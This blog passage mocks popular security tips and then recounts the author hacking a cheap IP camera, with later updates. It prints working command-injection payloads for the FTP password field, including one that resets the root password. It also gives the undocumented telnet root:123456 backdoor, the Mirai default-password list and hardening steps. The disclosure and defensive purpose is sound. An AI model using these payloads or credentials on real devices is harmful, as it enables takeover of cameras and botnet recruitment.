On an unrelated note, people still believe PDF is integrity protected because the content cannot be changed (compared to a Word document).
Image stolen from Kaspersky

Java is secure

One of the best ones. Oracle started marketing Java as a safe language, where buffer overflows, format strings and pointer-based vulnerabilities are gone. Unfortunately, they forgot to tell the world that instead of "unsafe programs developed by others" they installed their unsafe program on 3 billion devices. 

Stay away from rogue websites and you will be safe

This is a very common belief I hear from average people. "I only visit some trusted news sites and social media, I never visit those shady sites." I have some bad news. At the time of malvertising and infected websites, you don't have to visit those shady sites anymore to get infected.

Don't use open WiFi

I have a very long explanation of why this makes no sense, see here. Actually, the whole recommendation makes no sense as people will connect to public WiFis, no matter what we (InfoSec) recommend.

The password policy nightmare

Actually, this topic has been covered by myself in two blog posts, see here and here. Long story short: use a password manager and 2-factor authentication wherever possible. Let the password manager choose the password for you. And last but not least, corporate password policy sux.

Sites with a padlock are safe

We tell people for years that the communication with HTTPS sites are safe, and you can be sure it is HTTPS by finding a randomly changing padlock icon somewhere next to the URL. What people hear is that sites with padlocks are safe. Whatever that means. The same goes for WiFi - a network with a padlock is safe.

Use Linux, it is free from malware

For years people told to Windows users that only if they would use Linux they won't have so much malware. Thanks to Android, now everyone in the world can enjoy malware on his/her Linux machine.

OSX is free from malware

It is true that there is significantly less malware on OSX than on Windows, but this is an "economical" question rather than a "security" one. The more people use OSX, the better target it will become. Some people even believe they are safe from phishing because they are using a Mac!

Updated AV + firewall makes me 100% safe

There is no such thing as 100% safe, and unfortunately, nowadays most malware is written for PROFIT, which means it can bypass these basic protections for days (or weeks, months, years). The more proactive protection is built into the product, the better!

How to backup data

Although this is one of the most important security tips which is not followed by people, my problem here is not the backup data advise, but how we as a community failed to provide easy to use ways to do that. Now that crypto-ransomware is a real threat to every Windows (and some OSX) users, even those people who have backups on their NAS can find their backups lost. The only hope is that at least OSX has Time Machine which is not targeted yet, and the only backup solution which really works.
The worst part is that we even created NAS devices which can be infected via worms ...

Disconnect your computer from the Internet when not used

There is no need to comment on this. Whoever recommends things like that, clearly has a problem.

Use (free) VPN to protect your anonimity

First of all. There is no such thing as free service. If it is free, you are the service. On another hand, a non-free VPN can introduce new vulnerablities, and they won't protect your anonymity. It replaces one ISP with another (your VPN provider). Even TOR cannot guarantee anonymity by itself, and VPNs are much worse.

The corporate "security tips" myth

"Luckily" these toxic security tips have infected the enterprise environment as well, not just the home users.

Use robots.txt to hide secret information on public websites

It is 2016 and somehow web developers still believe in this nonsense. And this is why this is usually the first to check on a website for penetration testers or attackers.

My password policy is safer than ever

As previously discussed, passwords are bad. Very bad. And they will stick with us for decades ...

Use WAF, IDS, IPS, Nextgen APT detection hibber-gibber and you will be safe

Companies should invest more in people and less into magic blinking devices.

Instead of shipping computers with bloatware, ship computers with exploit protection software
Teach people how to use a password safe
Teach people how to use 2FA
Teach people how to use common-sense

Conclusion

Computer security is complex, hard and the risks change every year. Is this our fault? Probably. But these kinds of security tips won't help us save the world. 

Saturday, September 26, 2015

How I hacked my IP camera, and found this backdoor account

The time has come. I bought my second IoT device - in the form of a cheap IP camera. As it was the most affordable among all others, my expectations regarding security was low. But this camera was still able to surprise me.

Maybe I will disclose the camera model used in my hack in this blog later, but first, I will try to contact someone regarding these issues. Unfortunately, it seems a lot of different cameras have this problem because they share being developed on the same SDK. Again, my expectations are low on this.

The obvious problems


I opened the box, and I was greeted with a password of four numeric characters. This is the password for the "admin" user, which can configure the device, watch its output video, and so on. Most people don't care to change this anyway.

It is obvious that this camera can talk via Ethernet cable or WiFi. Luckily it supports WPA2, but people can configure it for open unprotected WiFi of course. 

Sniffing the traffic between the camera and the desktop application it is easy to see that it talks via HTTP on port 81. The session management is pure genius. The username and password are sent in every GET request. Via HTTP. Via hopefully not open WiFi. It comes really handy in case you forgot it, but luckily the desktop app already saved the password for you in clear text in 
"C:\Users\<USER>\AppData\Local\VirtualStore\Program Files (x86)\<REDACTED>\list.dat"

This nice camera communicates to the cloud via UDP. The destination servers are in Hong Kong - user.ipcam.hk/user.easyn.hk - and China - op2.easyn.cn/op3.easyn.cn. In case you wonder why an IP camera needs a cloud connection, it is simple. This IP camera has a mobile app for Android and iOS, and via the cloud, the users don't have to bother to configure port forwards or dynamic DNS to access the camera. Nice.

Let's run a quick nmap on this device.
PORT     STATE SERVICE    VERSION
23/tcp   open  telnet     BusyBox telnetd
81/tcp   open  http       GoAhead-Webs httpd
| http-auth: 
| HTTP/1.1 401 Unauthorized
|_  Digest algorithm=MD5 opaque=5ccc069c403ebaf9f0171e9517f40e41 qop=auth realm=GoAhead stale=FALSE nonce=99ff3efe612fa44cdc028c963765867b domain=:81
|_http-methods: No Allow or Public header in OPTIONS response (status code 400)
|_http-title: Document Error: Unauthorized
8600/tcp open  tcpwrapped
The already known HTTP server, a telnet server via BusyBox, and a port on 8600 (have not checked so far). The 27-page long online manual does not mention any Telnet port. How shall we name this port? A debug port? Or a backdoor port? We will see. I manually tried 3 passwords for the user root, but as those did not work, I moved on.

The double-blind command injection

The IP camera can upload photos to a configured FTP server on a scheduled basis. When I configured it, unfortunately, it was not working at all, I got an invalid username/password on the server. After some debugging, it turned out the problem was that I had a special $ character in the password. And this is where the real journey began. I was sure this was a command injection vulnerability, but not sure how to exploit it. There were multiple problems that made the exploitation harder. I call this vulnerability double-blind command injection. The first blind comes from the fact that we cannot see the output of the command, and the second blind comes from the fact that the command was running in a different process than the webserver, thus any time-based injection involving sleep was not a real solution.
But the third problem was the worst. It was limited to 32 characters. I was able to leak some information via DNS, like with the following commands I was able to see the current directory:
$(ping%20-c%202%20%60pwd%60)
or cleaning up after URL decode:
$(ping -c 2 `pwd`)
but whenever I tried to leak information from /etc/passwd, I failed. I tried $(reboot) which was a pretty bad idea, as it turned the camera into an infinite reboot loop, and the hard reset button on the camera failed to work as well. Fun times.

The following are some examples of my desperate trying to get shell access. And this is the time to thank EQ for his help during the hacking session night, and for his great ideas.
$(cp /etc/passwd /tmp/a)       ;copy /etc/passwd to a file which has a shorter name
$(cat /tmp/a|head -1>/tmp/b)   ;filter for the first row
$(cat</tmp/b|tr -d ' '>/tmp/c) ;filter out unwanted characters
$(ping `cat /tmp/c`)           ;leak it via DNS
After I finally hacked the camera, I saw the problem. There is no head, tr, less, more or cut on this device ... Neither netcat, bash ...

I also tried commix, as it looked promising on Youtube. Think commix like sqlmap, but for command injection. But this double-blind hack was a bit too much for this automated tool, unfortunately.


But after spending way too much time without progress, I finally found the password to Open Sesame.
$(echo 'root:passwd'|chpasswd)
Now, logging in via telnet
(none) login: root
Password:

BusyBox v1.12.1 (2012-11-16 09:58:14 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
#

Woot woot :) I quickly noticed the root of the command injection problem:

# cat /tmp/ftpupdate.sh
/system/system/bin/ftp -n<<!
open ftp.site.com 21
user ftpuser $(echo 'root:passwd'|chpasswd)
binary
mkdir  PSD-111111-REDACT
cd PSD-111111-REDACT
lcd /tmp
put 12.jpg 00_XX_XX_XX_XX_CA_PSD-111111-REDACT_0_20150926150327_2.jpg
close
bye

Whenever a command is put into the FTP password field, it is copied into this script, and after the script is scheduled, it is interpreted by the shell as commands. After this I started to panic that I forgot to save the content of the /etc/passwd file, so how am I going to crack the default telnet password? "Luckily", rebooting the camera restored the original password. 

root:LSiuY7pOmZG2s:0:0:Administrator:/:/bin/sh

Unfortunately, there is no need to start good-old John The Ripper for this task, as Google can tell you that this is the hash for the password 123456. It is a bit more secure than a luggage password.


It is time to recap what we have. There is an undocumented telnet port on the IP camera, which can be accessed by default with root:123456, there is no GUI to change this password, and changing it via console, it only lasts until the next reboot. I think it is safe to tell this a backdoor.
With this console access we can access the password for the FTP server, for the SMTP server (for alerts), the WiFi password (although we probably already have it), access the regular admin interface for the camera, or just modify the camera as we want. In most deployments, luckily this telnet port is behind NAT or firewall, so not accessible from the Internet. But there are always exceptions. Luckily, UPNP does not configure the Telnet port to be open to the Internet, only the camera HTTP port 81. You know, the one protected with the 4 character numeric password by default.

Last but not least everything is running as root, which is not surprising. 

My hardening list

I added these lines to the end of /system/init/ipcam.sh:
sleep 15
echo 'root:CorrectHorseBatteryRedStaple'|chpasswd
Also, if you want, you can disable the telnet service by commenting out telnetd in /system/init/ipcam.sh.

If you want to disable the cloud connection (thus rendering the mobile apps unusable), put the following line into the beginning of /system/init/ipcam.sh
iptables -A OUTPUT -p udp ! --dport 53 -j DROP

You can use OpenVPN to connect into your home network and access the web interface of the camera. It works from Android, iOS, and any desktop OS.

My TODO list

  • Investigate the script /system/system/bin/gmail_thread
  • Investigate the cloud protocol * - see update 2016 10 27
  • Buy a Raspberry Pie, integrate with a good USB camera, and watch this IP camera to burn
A quick googling revealed I am not the first finding this telnet backdoor account in IP cameras, although others found it via JTAG firmware dump. 

And 99% of the people who buy these IP cameras think they will be safe with it. Now I understand the sticker which came with the IP camera.


When in the next episode of Mr. Robot, you see someone logging into an IP camera via telnet with root:123456, you will know, it is the sad reality.

If you are interested in generic ways to protect your home against IoT, read my previous blog post on this. 

Update: as you can see in the following screenshot, the bad guys already started to take advantage of this issue ... https://www.incapsula.com/blog/cctv-ddos-botnet-back-yard.html

Update 20161006: The Mirai source code was leaked last week, and these are the worst passwords you can have in an IoT device. If your IoT device has a Telnet port open (or SSH), scan for these username/password pairs.

root     xc3511
root     vizxv
root     admin
admin    admin
root     888888
root     xmhdipc
root     default
root     juantech
root     123456
root     54321
support  support
root     (none)
admin    password
root     root
root     12345
user     user
admin    (none)
root     pass
admin    admin1234
root     1111
admin    smcadmin
admin    1111
root     666666
root     password
root     1234
root     klv123
Administrator admin
service  service
supervisor supervisor
guest    guest
guest    12345
guest    12345
admin1   password
administrator 1234
666666   666666
888888   888888
ubnt     ubnt
root     klv1234
root     Zte521
root     hi3518
root     jvbzd
root     anko
root     zlxx.
root     7ujMko0vizxv
root     7ujMko0admin
root     system
root     ikwb
root     dreambox
root     user
root     realtek
root     00000000
admin    1111111
admin    1234
admin    12345
admin    54321
admin    123456
admin    7ujMko0admin
admin    1234
admin    pass
admin    meinsm
tech     tech
mother   fucker

Update 2016 10 27: As I already mentioned this at multiple conferences, the cloud protocol is a nightmare. It is clear-text, and even if you disabled port-forward/UPNP on your router, the cloud protocol still allows anyone to connect to the camera if the attacker knows the (brute-forceable) camera ID. Although this is the user-interface only, now the attacker can use the command injection to execute code with root privileges. Or just grab the camera configuration, with WiFi, FTP, SMTP passwords included.
Youtube video : https://www.youtube.com/watch?v=18_zTjsngD8
Slides (29 - ) https://www.slideshare.net/bz98/iot-security-is-a-nightmare-but-what-is-the-real-risk

Update 2017-03-08: "Because of code reusing, the vulnerabilities are present in a massive list of cameras (especially the InfoLeak and the RCE),
which allow us to execute root commands against 1250+ camera models with a pre-auth vulnerability. "https://pierrekim.github.io/advisories/2017-goahead-camera-0x00.txt

Update 2017-05-11: CVE-2017-5674 (see above), and my command injection exploit was combined in the Persirai botnet. 120 000 cameras are expected to be infected soon. If you still have a camera like this at home, please consider the following recommendation by Amit Serper "The only way to guarantee that an affected camera is safe from these exploits is to throw it out. Seriously."
This issue might be worse than the Mirai worm because these effects cameras and other IoT behind NAT where UPnP was enabled.
http://blog.trendmicro.com/trendlabs-security-intelligence/persirai-new-internet-things-iot-botnet-targets-ip-cameras/